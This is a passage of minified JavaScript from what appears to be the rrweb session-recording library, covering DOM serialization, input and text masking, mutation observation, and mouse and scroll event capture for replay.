e=0;e<E;e++){const s=t.attributes[e];N(I,s.name,s.value)||(T[s.name]=L(n,I,h(s.name),s.value))}if('link'===I&&i){const e=Array.from(n.styleSheets).find(e=>e.href===t.href);let s=null;e&&(s=a(e));if(s){delete T.rel;delete T.href;T._cssText=M(s,e.href)}}if('style'===I&&t.sheet&&!(t.innerText||t.textContent||'').trim().length){const e=a(t.sheet);e&&(T._cssText=M(e,x()))}if('input'===I||'textarea'===I||'select'===I){const e=t.value;const n=t.checked;'radio'!==T.type&&'checkbox'!==T.type&&'submit'!==T.type&&'button'!==T.type&&e?T.value=u({element:t,type:p(t),tagName:I,value:e,maskInputOptions:c,maskInputFn:l}):n&&(T.checked=n)}'option'===I&&(t.selected&&!c.select?T.selected=!0:delete T.selected);if('canvas'===I&&g)if('2d'===t.__context)(function(t){const e=t.getContext('2d');if(!e)return!0;for(let n=0;n<t.width;n+=50)for(let s=0;s<t.height;s+=50){const r=e.getImageData;const o=d in r?r[d]:r;if(new Uint32Array(o.call(e,n,s,Math.min(50,t.width-n),Math.min(50,t.height-s)).data.buffer).some(t=>0!==t))return!1}return!0})(t)||(T.rr_dataURL=t.toDataURL(f.type,f.quality));else if(!('__context'in t)){const e=t.toDataURL(f.type,f.quality);const n=document.createElement('canvas');n.width=t.width;n.height=t.height;e!==n.toDataURL(f.type,f.quality)&&(T.rr_dataURL=e)}if('img'===I&&m){if(!v){v=n.createElement('canvas');S=v.getContext('2d')}const e=t;const s=e.crossOrigin;e.crossOrigin='anonymous';const r=()=>{e.removeEventListener('load',r);try{v.width=e.naturalWidth;v.height=e.naturalHeight;S.drawImage(e,0,0);T.rr_dataURL=v.toDataURL(f.type,f.quality)}catch(t){console.warn(`Cannot inline img src=${e.currentSrc}! Error: ${t}`)}s?T.crossOrigin=s:e.removeAttribute('crossorigin')};e.complete&&0!==e.naturalWidth?r():e.addEventListener('load',r)}if('audio'===I||'video'===I){T.rr_mediaState=t.paused?'paused':'played';T.rr_mediaCurrentTime=t.currentTime}if(!w){t.scrollLeft&&(T.rr_scrollLeft=t.scrollLeft);t.scrollTop&&(T.rr_scrollTop=t.scrollTop)}if(C){const{width:e,height:n}=t.getBoundingClientRect();T={class:T.class,rr_width:`${e}px`,rr_height:`${n}px`}}if('iframe'===I&&!b(T.src)){t.contentDocument||(T.rr_src=T.src);delete T.src}let O;try{customElements.get(I)&&(O=!0)}catch(t){}return{type:s.Element,tagName:I,attributes:T,childNodes:[],isSVG:R(t)||void 0,needBlock:C,rootId:k,isCustom:O}}(t,{doc:n,blockClass:o,blockSelector:i,inlineStylesheet:l,maskInputOptions:f,maskInputFn:g,dataURLOptions:b,inlineImages:w,recordCanvas:k,keepIframeSrcFn:C,newlyAddedElement:I,rootId:T});case t.TEXT_NODE:return function(t,e){var n;const{needsMask:r,maskTextFn:o,rootId:i}=e;const c=t.parentNode&&t.parentNode.tagName;let l=t.textContent;const u='STYLE'===c||void 0;const h='SCRIPT'===c||void 0;if(u&&l){try{t.nextSibling||t.previousSibling||(null===(n=t.parentNode.sheet)||void 0===n?void 0:n.cssRules)&&(l=a(t.parentNode.sheet))}catch(e){console.warn(`Cannot get CSS styles from text's parentNode. Error: ${e}`,t)}l=M(l,x())}h&&(l='SCRIPT_PLACEHOLDER');!u&&!h&&l&&r&&(l=o?o(l,t.parentElement):l.replace(/[\S]/g,'*'));return{type:s.Text,textContent:l||'',isStyle:u,rootId:i}}(t,{needsMask:c,maskTextFn:m,rootId:T});case t.CDATA_SECTION_NODE:return{type:s.CDATA,textContent:'',rootId:T};case t.COMMENT_NODE:return{type:s.Comment,textContent:t.textContent||'',rootId:T};default:return!1}}function F(t){return null==t?'':t.toLowerCase()}function B(t,e){const{doc:n,mirror:a,blockClass:c,blockSelector:l,maskTextClass:u,maskTextSelector:h,skipChild:d=!1,inlineStylesheet:p=!0,maskInputOptions:m={},maskTextFn:y,maskInputFn:v,slimDOMOptions:S,dataURLOptions:w={},inlineImages:k=!1,recordCanvas:C=!1,onSerialize:I,onIframeLoad:M,iframeLoadTimeout:T=5e3,onStylesheetLoad:E,stylesheetLoadTimeout:O=5e3,keepIframeSrcFn:R=()=>!1,newlyAddedElement:x=!1}=e;let{needsMask:L}=e;let{preserveWhiteSpace:N=!0}=e;if(!L&&t.childNodes){L=_(t,u,h,void 0===L)}const A=D(t,{doc:n,mirror:a,blockClass:c,blockSelector:l,needsMask:L,inlineStylesheet:p,maskInputOptions:m,maskTextFn:y,maskInputFn:v,dataURLOptions:w,inlineImages:k,recordCanvas:C,keepIframeSrcFn:R,newlyAddedElement:x});if(!A){console.warn(t,'not serialized');return null}let P;P=a.hasNode(t)?a.getId(t):!function(t,e){if(e.comment&&t.type===s.Comment)return!0;if(t.type===s.Element){if(e.script&&('script'===t.tagName||'link'===t.tagName&&('preload'===t.attributes.rel||'modulepreload'===t.attributes.rel)&&'script'===t.attributes.as||'link'===t.tagName&&'prefetch'===t.attributes.rel&&'string'==typeof t.attributes.href&&'js'===f(t.attributes.href)))return!0;if(e.headFavicon&&('link'===t.tagName&&'shortcut icon'===t.attributes.rel||'meta'===t.tagName&&(F(t.attributes.name).match(/^msapplication-tile(image|color)$/)||'application-name'===F(t.attributes.name)||'icon'===F(t.attributes.rel)||'apple-touch-icon'===F(t.attributes.rel)||'shortcut icon'===F(t.attributes.rel))))return!0;if('meta'===t.tagName){if(e.headMetaDescKeywords&&F(t.attributes.name).match(/^description|keywords$/))return!0;if(e.headMetaSocial&&(F(t.attributes.property).match(/^(og|twitter|fb):/)||F(t.attributes.name).match(/^(og|twitter):/)||'pinterest'===F(t.attributes.name)))return!0;if(e.headMetaRobots&&('robots'===F(t.attributes.name)||'googlebot'===F(t.attributes.name)||'bingbot'===F(t.attributes.name)))return!0;if(e.headMetaHttpEquiv&&void 0!==t.attributes['http-equiv'])return!0;if(e.headMetaAuthorship&&('author'===F(t.attributes.name)||'generator'===F(t.attributes.name)||'framework'===F(t.attributes.name)||'publisher'===F(t.attributes.name)||'progid'===F(t.attributes.name)||F(t.attributes.property).match(/^article:/)||F(t.attributes.property).match(/^product:/)))return!0;if(e.headMetaVerification&&('google-site-verification'===F(t.attributes.name)||'yandex-verification'===F(t.attributes.name)||'csrf-token'===F(t.attributes.name)||'p:domain_verify'===F(t.attributes.name)||'verify-v1'===F(t.attributes.name)||'verification'===F(t.attributes.name)||'shopify-checkout-api-token'===F(t.attributes.name)))return!0}}return!1}(A,S)&&(N||A.type!==s.Text||A.isStyle||A.textContent.replace(/^\s+|\s+$/gm,'').length)?b():g;const j=Object.assign(A,{id:P});a.add(t,j);if(P===g)return null;I&&I(t);let U=!d;if(j.type===s.Element){U=U&&!j.needBlock;delete j.needBlock;const e=t.shadowRoot;e&&i(e)&&(j.isShadowHost=!0)}if((j.type===s.Document||j.type===s.Element)&&U){S.headWhitespace&&j.type===s.Element&&'head'===j.tagName&&(N=!1);const e={doc:n,mirror:a,blockClass:c,blockSelector:l,needsMask:L,maskTextClass:u,maskTextSelector:h,skipChild:d,inlineStylesheet:p,maskInputOptions:m,maskTextFn:y,maskInputFn:v,slimDOMOptions:S,dataURLOptions:w,inlineImages:k,recordCanvas:C,preserveWhiteSpace:N,onSerialize:I,onIframeLoad:M,iframeLoadTimeout:T,onStylesheetLoad:E,stylesheetLoadTimeout:O,keepIframeSrcFn:R};if(j.type===s.Element&&'textarea'===j.tagName&&void 0!==j.attributes.value);else for(const n of Array.from(t.childNodes)){const t=B(n,e);t&&j.childNodes.push(t)}if(r(t)&&t.shadowRoot)for(const n of Array.from(t.shadowRoot.childNodes)){const s=B(n,e);if(s){i(t.shadowRoot)&&(s.isShadow=!0);j.childNodes.push(s)}}}t.parentNode&&o(t.parentNode)&&i(t.parentNode)&&(j.isShadow=!0);j.type===s.Element&&'iframe'===j.tagName&&function(t,e,n){const s=t.contentWindow;if(!s)return;let r=!1;let o;try{o=s.document.readyState}catch(t){return}if('complete'!==o){const s=setTimeout(()=>{if(!r){e();r=!0}},n);t.addEventListener('load',()=>{clearTimeout(s);r=!0;e()});return}const i='about:blank';if(s.location.href!==i||t.src===i||''===t.src){setTimeout(e,0);return t.addEventListener('load',e)}t.addEventListener('load',e)}(t,()=>{const e=t.contentDocument;if(e&&M){const n=B(e,{doc:e,mirror:a,blockClass:c,blockSelector:l,needsMask:L,maskTextClass:u,maskTextSelector:h,skipChild:!1,inlineStylesheet:p,maskInputOptions:m,maskTextFn:y,maskInputFn:v,slimDOMOptions:S,dataURLOptions:w,inlineImages:k,recordCanvas:C,preserveWhiteSpace:N,onSerialize:I,onIframeLoad:M,iframeLoadTimeout:T,onStylesheetLoad:E,stylesheetLoadTimeout:O,keepIframeSrcFn:R});n&&M(t,n)}},T);j.type===s.Element&&'link'===j.tagName&&'string'==typeof j.attributes.rel&&('stylesheet'===j.attributes.rel||'preload'===j.attributes.rel&&'string'==typeof j.attributes.href&&'css'===f(j.attributes.href))&&function(t,e,n){let s=!1;let r;try{r=t.sheet}catch(t){return}if(r)return;const o=setTimeout(()=>{if(!s){e();s=!0}},n);t.addEventListener('load',()=>{clearTimeout(o);s=!0;e()})}(t,()=>{if(E){const e=B(t,{doc:n,mirror:a,blockClass:c,blockSelector:l,needsMask:L,maskTextClass:u,maskTextSelector:h,skipChild:!1,inlineStylesheet:p,maskInputOptions:m,maskTextFn:y,maskInputFn:v,slimDOMOptions:S,dataURLOptions:w,inlineImages:k,recordCanvas:C,preserveWhiteSpace:N,onSerialize:I,onIframeLoad:M,iframeLoadTimeout:T,onStylesheetLoad:E,stylesheetLoadTimeout:O,keepIframeSrcFn:R});e&&E(t,e)}},O);return j}const P=/(max|min)-device-(width|height)/;new RegExp(P.source,'g');const j=/([^\\]):hover/;new RegExp(j.source,'g');function U(t,e,n=document){const s={capture:!0,passive:!0};n.addEventListener(t,e,s);return()=>n.removeEventListener(t,e,s)}const W="Please stop import mirror directly. Instead of that,\r\nnow you can use replayer.getMirror() to access the mirror instance of a replayer,\r\nor you can use record.mirror to access the mirror instance during recording.";let q={map:{},getId(){console.error(W);return-1},getNode(){console.error(W);return null},removeNodeFromMap(){console.error(W)},has(){console.error(W);return!1},reset(){console.error(W)}};'undefined'!=typeof window&&window.Proxy&&window.Reflect&&(q=new Proxy(q,{get(t,e,n){'map'===e&&console.error(W);return Reflect.get(t,e,n)}}));function z(t,e,n={}){let s=null;let r=0;return function(...o){const i=Date.now();r||!1!==n.leading||(r=i);const a=e-(i-r);const c=this;if(a<=0||a>e){if(s){clearTimeout(s);s=null}r=i;t.apply(c,o)}else s||!1===n.trailing||(s=setTimeout(()=>{r=!1===n.leading?0:Date.now();s=null;t.apply(c,o)},a))}}function V(t,e,n,s,r=window){const o=r.Object.getOwnPropertyDescriptor(t,e);r.Object.defineProperty(t,e,s?n:{set(t){setTimeout(()=>{n.set.call(this,t)},0);o&&o.set&&o.set.call(this,t)}});return()=>V(t,e,o||{},!0)}function H(t,e,n){try{if(!(e in t))return()=>{};const s=t[e];const r=n(s);if('function'==typeof r){r.prototype=r.prototype||{};Object.defineProperties(r,{__rrweb_original__:{enumerable:!1,value:s}})}t[e]=r;return()=>{t[e]=s}}catch(t){return()=>{}}}let $=Date.now;/[1-9][0-9]{12}/.test(Date.now().toString())||($=()=>(new Date).getTime());function Y(t){var e,n,s,r,o,i;const a=t.document;return{left:a.scrollingElement?a.scrollingElement.scrollLeft:void 0!==t.pageXOffset?t.pageXOffset:(null==a?void 0:a.documentElement.scrollLeft)||(null===(n=null===(e=null==a?void 0:a.body)||void 0===e?void 0:e.parentElement)||void 0===n?void 0:n.scrollLeft)||(null===(s=null==a?void 0:a.body)||void 0===s?void 0:s.scrollLeft)||0,top:a.scrollingElement?a.scrollingElement.scrollTop:void 0!==t.pageYOffset?t.pageYOffset:(null==a?void 0:a.documentElement.scrollTop)||(null===(o=null===(r=null==a?void 0:a.body)||void 0===r?void 0:r.parentElement)||void 0===o?void 0:o.scrollTop)||(null===(i=null==a?void 0:a.body)||void 0===i?void 0:i.scrollTop)||0}}function G(){return window.innerHeight||document.documentElement&&document.documentElement.clientHeight||document.body&&document.body.clientHeight}function K(){return window.innerWidth||document.documentElement&&document.documentElement.clientWidth||document.body&&document.body.clientWidth}function J(t){if(!t)return null;return t.nodeType===t.ELEMENT_NODE?t:t.parentElement}function X(t,e,n,s){if(!t)return!1;const r=J(t);if(!r)return!1;try{if('string'==typeof e){if(r.classList.contains(e))return!0;if(s&&null!==r.closest('.'+e))return!0}else if(A(r,e,s))return!0}catch(t){}if(n){if(r.matches(n))return!0;if(s&&null!==r.closest(n))return!0}return!1}function Q(t,e){return e.getId(t)===g}function Z(t,e){if(o(t))return!1;const n=e.getId(t);return!e.has(n)||(!t.parentNode||t.parentNode.nodeType!==t.DOCUMENT_NODE)&&(!t.parentNode||Z(t.parentNode,e))}function tt(t){return Boolean(t.changedTouches)}function et(t,e){return Boolean('IFRAME'===t.nodeName&&e.getMeta(t))}function nt(t,e){return Boolean('LINK'===t.nodeName&&t.nodeType===t.ELEMENT_NODE&&t.getAttribute&&'stylesheet'===t.getAttribute('rel')&&e.getMeta(t))}function st(t){return Boolean(null==t?void 0:t.shadowRoot)}class rt{constructor(){this.id=1;this.styleIDMap=new WeakMap;this.idStyleMap=new Map}getId(t){var e;return null!==(e=this.styleIDMap.get(t))&&void 0!==e?e:-1}has(t){return this.styleIDMap.has(t)}add(t,e){if(this.has(t))return this.getId(t);let n;n=void 0===e?this.id++:e;this.styleIDMap.set(t,n);this.idStyleMap.set(n,t);return n}getStyle(t){return this.idStyleMap.get(t)||null}reset(){this.styleIDMap=new WeakMap;this.idStyleMap=new Map;this.id=1}generateId(){return this.id++}}function ot(t){var e,n;let s=null;(null===(n=null===(e=t.getRootNode)||void 0===e?void 0:e.call(t))||void 0===n?void 0:n.nodeType)===Node.DOCUMENT_FRAGMENT_NODE&&t.getRootNode().host&&(s=t.getRootNode().host);return s}function it(t){const e=t.ownerDocument;if(!e)return!1;const n=function(t){let e=t;let n;for(;n=ot(e);)e=n;return e}(t);return e.contains(n)}function at(t){const e=t.ownerDocument;return!!e&&(e.contains(t)||it(t))}var ct=(t=>{t[t.DomContentLoaded=0]="DomContentLoaded";t[t.Load=1]="Load";t[t.FullSnapshot=2]="FullSnapshot";t[t.IncrementalSnapshot=3]="IncrementalSnapshot";t[t.Meta=4]="Meta";t[t.Custom=5]="Custom";t[t.Plugin=6]="Plugin";return t})(ct||{});var lt=(t=>{t[t.Mutation=0]="Mutation";t[t.MouseMove=1]="MouseMove";t[t.MouseInteraction=2]="MouseInteraction";t[t.Scroll=3]="Scroll";t[t.ViewportResize=4]="ViewportResize";t[t.Input=5]="Input";t[t.TouchMove=6]="TouchMove";t[t.MediaInteraction=7]="MediaInteraction";t[t.StyleSheetRule=8]="StyleSheetRule";t[t.CanvasMutation=9]="CanvasMutation";t[t.Font=10]="Font";t[t.Log=11]="Log";t[t.Drag=12]="Drag";t[t.StyleDeclaration=13]="StyleDeclaration";t[t.Selection=14]="Selection";t[t.AdoptedStyleSheet=15]="AdoptedStyleSheet";t[t.CustomElement=16]="CustomElement";return t})(lt||{});var ut=(t=>{t[t.MouseUp=0]="MouseUp";t[t.MouseDown=1]="MouseDown";t[t.Click=2]="Click";t[t.ContextMenu=3]="ContextMenu";t[t.DblClick=4]="DblClick";t[t.Focus=5]="Focus";t[t.Blur=6]="Blur";t[t.TouchStart=7]="TouchStart";t[t.TouchMove_Departed=8]="TouchMove_Departed";t[t.TouchEnd=9]="TouchEnd";t[t.TouchCancel=10]="TouchCancel";return t})(ut||{});var ht=(t=>{t[t.Mouse=0]="Mouse";t[t.Pen=1]="Pen";t[t.Touch=2]="Touch";return t})(ht||{});var dt=(t=>{t[t["2D"]=0]="2D";t[t.WebGL=1]="WebGL";t[t.WebGL2=2]="WebGL2";return t})(dt||{});function pt(t){return'__ln'in t}class ft{constructor(){this.length=0;this.head=null;this.tail=null}get(t){if(t>=this.length)throw new Error('Position outside of list range');let e=this.head;for(let n=0;n<t;n++)e=(null==e?void 0:e.next)||null;return e}addNode(t){const e={value:t,previous:null,next:null};t.__ln=e;if(t.previousSibling&&pt(t.previousSibling)){const n=t.previousSibling.__ln.next;e.next=n;e.previous=t.previousSibling.__ln;t.previousSibling.__ln.next=e;n&&(n.previous=e)}else if(t.nextSibling&&pt(t.nextSibling)&&t.nextSibling.__ln.previous){const n=t.nextSibling.__ln.previous;e.previous=n;e.next=t.nextSibling.__ln;t.nextSibling.__ln.previous=e;n&&(n.next=e)}else{this.head&&(this.head.previous=e);e.next=this.head;this.head=e}null===e.next&&(this.tail=e);this.length++}removeNode(t){const e=t.__ln;if(this.head){if(e.previous){e.previous.next=e.next;e.next?e.next.previous=e.previous:this.tail=e.previous}else{this.head=e.next;this.head?this.head.previous=null:this.tail=null}t.__ln&&delete t.__ln;this.length--}}}const mt=(t,e)=>`${t}@${e}`;class yt{constructor(){this.frozen=!1;this.locked=!1;this.texts=[];this.attributes=[];this.attributeMap=new WeakMap;this.removes=[];this.mapRemoves=[];this.movedMap={};this.addedSet=new Set;this.movedSet=new Set;this.droppedSet=new Set;this.processMutations=t=>{t.forEach(this.processMutation);this.emit()};this.emit=()=>{if(this.frozen||this.locked)return;const t=[];const e=new Set;const n=new ft;const s=t=>{let e=t;let n=g;for(;n===g;){e=e&&e.nextSibling;n=e&&this.mirror.getId(e)}return n};const r=r=>{if(!r.parentNode||!at(r)||'TEXTAREA'===r.parentNode.tagName)return;const i=o(r.parentNode)?this.mirror.getId(ot(r)):this.mirror.getId(r.parentNode);const a=s(r);if(-1===i||-1===a)return n.addNode(r);const c=B(r,{doc:this.doc,mirror:this.mirror,blockClass:this.blockClass,blockSelector:this.blockSelector,maskTextClass:this.maskTextClass,maskTextSelector:this.maskTextSelector,skipChild:!0,newlyAddedElement:!0,inlineStylesheet:this.inlineStylesheet,maskInputOptions:this.maskInputOptions,maskTextFn:this.maskTextFn,maskInputFn:this.maskInputFn,slimDOMOptions:this.slimDOMOptions,dataURLOptions:this.dataURLOptions,recordCanvas:this.recordCanvas,inlineImages:this.inlineImages,onSerialize:t=>{et(t,this.mirror)&&this.iframeManager.addIframe(t);nt(t,this.mirror)&&this.stylesheetManager.trackLinkElement(t);st(r)&&this.shadowDomManager.addShadowRoot(r.shadowRoot,this.doc)},onIframeLoad:(t,e)=>{this.iframeManager.attachIframe(t,e);this.shadowDomManager.observeAttachShadow(t)},onStylesheetLoad:(t,e)=>{this.stylesheetManager.attachLinkElement(t,e)}});if(c){t.push({parentId:i,nextId:a,node:c});e.add(c.id)}};for(;this.mapRemoves.length;)this.mirror.removeNodeFromMap(this.mapRemoves.shift());for(const t of this.movedSet)bt(this.removes,t,this.mirror)&&!this.movedSet.has(t.parentNode)||r(t);for(const t of this.addedSet)St(this.droppedSet,t)||bt(this.removes,t,this.mirror)?St(this.movedSet,t)?r(t):this.droppedSet.add(t):r(t);let i=null;for(;n.length;){let t=null;if(i){const e=this.mirror.getId(i.value.parentNode);const n=s(i.value);-1!==e&&-1!==n&&(t=i)}if(!t){let e=n.tail;for(;e;){const n=e;e=e.previous;if(n){const e=this.mirror.getId(n.value.parentNode);if(-1===s(n.value))continue;if(-1!==e){t=n;break}{const e=n.value;if(e.parentNode&&e.parentNode.nodeType===Node.DOCUMENT_FRAGMENT_NODE){const s=e.parentNode.host;if(-1!==this.mirror.getId(s)){t=n;break}}}}}}if(!t){for(;n.head;)n.removeNode(n.head.value);break}i=t.previous;n.removeNode(t.value);r(t.value)}const a={texts:this.texts.map(t=>{const e=t.node;'TEXTAREA'===e.parentNode.tagName&&this.genTextAreaValueMutation(e.parentNode);return{id:this.mirror.getId(e),value:t.value}}).filter(t=>!e.has(t.id)).filter(t=>this.mirror.has(t.id)),attributes:this.attributes.map(t=>{const{attributes:e}=t;if('string'==typeof e.style){const n=JSON.stringify(t.styleDiff);const s=JSON.stringify(t._unchangedStyles);n.length<e.style.length&&(n+s).split('var(').length===e.style.split('var(').length&&(e.style=t.styleDiff)}return{id:this.mirror.getId(t.node),attributes:e}}).filter(t=>!e.has(t.id)).filter(t=>this.mirror.has(t.id)),removes:this.removes,adds:t};if(a.texts.length||a.attributes.length||a.removes.length||a.adds.length){this.texts=[];this.attributes=[];this.attributeMap=new WeakMap;this.removes=[];this.addedSet=new Set;this.movedSet=new Set;this.droppedSet=new Set;this.movedMap={};this.mutationCb(a)}};this.genTextAreaValueMutation=t=>{let e=this.attributeMap.get(t);if(!e){e={node:t,attributes:{},styleDiff:{},_unchangedStyles:{}};this.attributes.push(e);this.attributeMap.set(t,e)}e.attributes.value=Array.from(t.childNodes,t=>t.textContent||'').join('')};this.processMutation=t=>{if(!Q(t.target,this.mirror))switch(t.type){case'characterData':{const e=t.target.textContent;X(t.target,this.blockClass,this.blockSelector,!1)||e===t.oldValue||this.texts.push({value:_(t.target,this.maskTextClass,this.maskTextSelector,!0)&&e?this.maskTextFn?this.maskTextFn(e,J(t.target)):e.replace(/[\S]/g,'*'):e,node:t.target});break}case'attributes':{const e=t.target;let n=t.attributeName;let s=t.target.getAttribute(n);if('value'===n){const t=p(e);s=u({element:e,maskInputOptions:this.maskInputOptions,tagName:e.tagName,type:t,value:s,maskInputFn:this.maskInputFn})}if(X(t.target,this.blockClass,this.blockSelector,!1)||s===t.oldValue)return;let r=this.attributeMap.get(t.target);if('IFRAME'===e.tagName&&'src'===n&&!this.keepIframeSrcFn(s)){if(e.contentDocument)return;n='rr_src'}if(!r){r={node:t.target,attributes:{},styleDiff:{},_unchangedStyles:{}};this.attributes.push(r);this.attributeMap.set(t.target,r)}'type'===n&&'INPUT'===e.tagName&&'password'===(t.oldValue||'').toLowerCase()&&e.setAttribute('data-rr-is-password','true');if(!N(e.tagName,n)){r.attributes[n]=L(this.doc,h(e.tagName),h(n),s);if('style'===n){if(!this.unattachedDoc)try{this.unattachedDoc=document.implementation.createHTMLDocument()}catch(t){this.unattachedDoc=this.doc}const n=this.unattachedDoc.createElement('span');t.oldValue&&n.setAttribute('style',t.oldValue);for(const t of Array.from(e.style)){const s=e.style.getPropertyValue(t);const o=e.style.getPropertyPriority(t);s!==n.style.getPropertyValue(t)||o!==n.style.getPropertyPriority(t)?r.styleDiff[t]=''===o?s:[s,o]:r._unchangedStyles[t]=[s,o]}for(const t of Array.from(n.style))''===e.style.getPropertyValue(t)&&(r.styleDiff[t]=!1)}}break}case'childList':if(X(t.target,this.blockClass,this.blockSelector,!0))return;if('TEXTAREA'===t.target.tagName){this.genTextAreaValueMutation(t.target);return}t.addedNodes.forEach(e=>this.genAdds(e,t.target));t.removedNodes.forEach(e=>{const n=this.mirror.getId(e);const s=o(t.target)?this.mirror.getId(t.target.host):this.mirror.getId(t.target);if(!X(t.target,this.blockClass,this.blockSelector,!1)&&!Q(e,this.mirror)&&function(t,e){return-1!==e.getId(t)}(e,this.mirror)){if(this.addedSet.has(e)){gt(this.addedSet,e);this.droppedSet.add(e)}else this.addedSet.has(t.target)&&-1===n||Z(t.target,this.mirror)||(this.movedSet.has(e)&&this.movedMap[mt(n,s)]?gt(this.movedSet,e):this.removes.push({parentId:s,id:n,isShadow:!(!o(t.target)||!i(t.target))||void 0}));this.mapRemoves.push(e)}})}};this.genAdds=(t,e)=>{if(!this.processedNodeManager.inOtherBuffer(t,this)&&!this.addedSet.has(t)&&!this.movedSet.has(t)){if(this.mirror.hasNode(t)){if(Q(t,this.mirror))return;this.movedSet.add(t);let n=null;e&&this.mirror.hasNode(e)&&(n=this.mirror.getId(e));n&&-1!==n&&(this.movedMap[mt(this.mirror.getId(t),n)]=!0)}else{this.addedSet.add(t);this.droppedSet.delete(t)}if(!X(t,this.blockClass,this.blockSelector,!1)){t.childNodes.forEach(t=>this.genAdds(t));st(t)&&t.shadowRoot.childNodes.forEach(e=>{this.processedNodeManager.add(e,this);this.genAdds(e,t)})}}}}init(t){['mutationCb','blockClass','blockSelector','maskTextClass','maskTextSelector','inlineStylesheet','maskInputOptions','maskTextFn','maskInputFn','keepIframeSrcFn','recordCanvas','inlineImages','slimDOMOptions','dataURLOptions','doc','mirror','iframeManager','stylesheetManager','shadowDomManager','canvasManager','processedNodeManager'].forEach(e=>{this[e]=t[e]})}freeze(){this.frozen=!0;this.canvasManager.freeze()}unfreeze(){this.frozen=!1;this.canvasManager.unfreeze();this.emit()}isFrozen(){return this.frozen}lock(){this.locked=!0;this.canvasManager.lock()}unlock(){this.locked=!1;this.canvasManager.unlock();this.emit()}reset(){this.shadowDomManager.reset();this.canvasManager.reset()}}function gt(t,e){t.delete(e);e.childNodes.forEach(e=>gt(t,e))}function bt(t,e,n){return 0!==t.length&&vt(t,e,n)}function vt(t,e,n){const{parentNode:s}=e;if(!s)return!1;const r=n.getId(s);return!!t.some(t=>t.id===r)||vt(t,s,n)}function St(t,e){return 0!==t.size&&wt(t,e)}function wt(t,e){const{parentNode:n}=e;return!!n&&(!!t.has(n)||wt(t,n))}let kt;function Ct(t){kt=t}function It(){kt=void 0}const Mt=t=>{if(!kt)return t;return(...e)=>{try{return t(...e)}catch(t){if(kt&&!0===kt(t))return;throw t}}};const Tt=[];function Et(t){try{if('composedPath'in t){const e=t.composedPath();if(e.length)return e[0]}else if('path'in t&&t.path.length)return t.path[0]}catch(t){}return t&&t.target}function Ot(t,e){var n,s;const r=new yt;Tt.push(r);r.init(t);let o=window.MutationObserver||window.__rrMutationObserver;const i=null===(s=null===(n=null===window||void 0===window?void 0:window.Zone)||void 0===n?void 0:n.__symbol__)||void 0===s?void 0:s.call(n,'MutationObserver');i&&window[i]&&(o=window[i]);const a=new o(Mt(r.processMutations.bind(r)));a.observe(e,{attributes:!0,attributeOldValue:!0,characterData:!0,characterDataOldValue:!0,childList:!0,subtree:!0});return a}function Rt({mouseInteractionCb:t,doc:e,mirror:n,blockClass:s,blockSelector:r,sampling:o}){if(!1===o.mouseInteraction)return()=>{};const i=!0===o.mouseInteraction||void 0===o.mouseInteraction?{}:o.mouseInteraction;const a=[];let c=null;Object.keys(ut).filter(t=>Number.isNaN(Number(t))&&!t.endsWith('_Departed')&&!1!==i[t]).forEach(o=>{let i=h(o);const l=(e=>o=>{const i=Et(o);if(X(i,s,r,!0))return;let a=null;let l=e;if('pointerType'in o){switch(o.pointerType){case'mouse':a=ht.Mouse;break;case'touch':a=ht.Touch;break;case'pen':a=ht.Pen}a===ht.Touch?ut[e]===ut.MouseDown?l='TouchStart':ut[e]===ut.MouseUp&&(l='TouchEnd'):ht.Pen}else tt(o)&&(a=ht.Touch);if(null!==a){c=a;(l.startsWith('Touch')&&a===ht.Touch||l.startsWith('Mouse')&&a===ht.Mouse)&&(a=null)}else if(ut[e]===ut.Click){a=c;c=null}const u=tt(o)?o.changedTouches[0]:o;if(!u)return;const h=n.getId(i);const{clientX:d,clientY:p}=u;Mt(t)(Object.assign({type:ut[l],id:h,x:d,y:p},null!==a&&{pointerType:a}))})(o);if(window.PointerEvent)switch(ut[o]){case ut.MouseDown:case ut.MouseUp:i=i.replace('mouse','pointer');break;case ut.TouchStart:case ut.TouchEnd:return}a.push(U(i,l,e))});return Mt(()=>{a.forEach(t=>t())})}function xt({scrollCb:t,doc:e,mirror:n,blockClass:s,blockSelector:r,sampling:o}){return U('scroll',Mt(z(Mt(o=>{const i=Et(o);if(!i||X(i,s,r,!0))return;const a=n.getId(i);if(i===e&&e.defaultView){const n=Y(e.defaultView);t({id:a,x:n.left,y:n.top})}else t({id:a,x:i.scrollLeft,y:i.scrollTop})}),o.scroll||100)),e)}const Lt=['INPUT','TEXTAREA','SELECT'];const Nt=new WeakMap;function At(t){return function(t,e){if(Bt('CSSGroupingRule')&&t.parentRule instanceof CSSGroupingRule||Bt('CSSMediaRule')&&t.parentRule instanceof CSSMediaRule||Bt('CSSSupportsRule')&&t.parentRule instanceof CSSSupportsRule||Bt('CSSConditionRule')&&t.parentRule instanceof CSSConditionRule){const n=Array.from(t.parentRule.cssRules).indexOf(t);e.unshift(n)}else if(t.parentStyleSheet){const n=Array.from(t.parentStyleSheet.cssRules).indexOf(t);e.unshift(n)}return e}(t,[])}function _t(t,e,n){let s,r;if(!t)return{};t.ownerNode?s=e.getId(t.ownerNode):r=n.getId(t);return{styleId:r,id:s}}function Dt({mirror:t,stylesheetManager:e},n){var s,r,o;let i=null;i='#document'===n.nodeName?t.getId(n):t.getId(n.host);const a='#document'===n.nodeName?null===(s=n.defaultView)||void 0===s?void 0:s.Document:null===(o=null===(r=n.ownerDocument)||void 0===r?void 0:r.defaultView)||void 0===o?void 0:o.ShadowRoot;const c=(null==a?void 0:a.prototype)?Object.getOwnPropertyDescriptor(null==a?void 0:a.prototype,'adoptedStyleSheets'):void 0;if(null===i||-1===i||!a||!c)return()=>{};Object.defineProperty(n,'adoptedStyleSheets',{configurable:c.configurable,enumerable:c.enumerable,get(){var t;return null===(t=c.get)||void 0===t?void 0:t.call(this)},set(t){var n;const s=null===(n=c.set)||void 0===n?void 0:n.call(this,t);if(null!==i&&-1!==i)try{e.adoptStyleSheets(t,i)}catch(t){}return s}});return Mt(()=>{Object.defineProperty(n,'adoptedStyleSheets',{configurable:c.configurable,enumerable:c.enumerable,get:c.get,set:c.set})})}function Ft(t,e={}){const 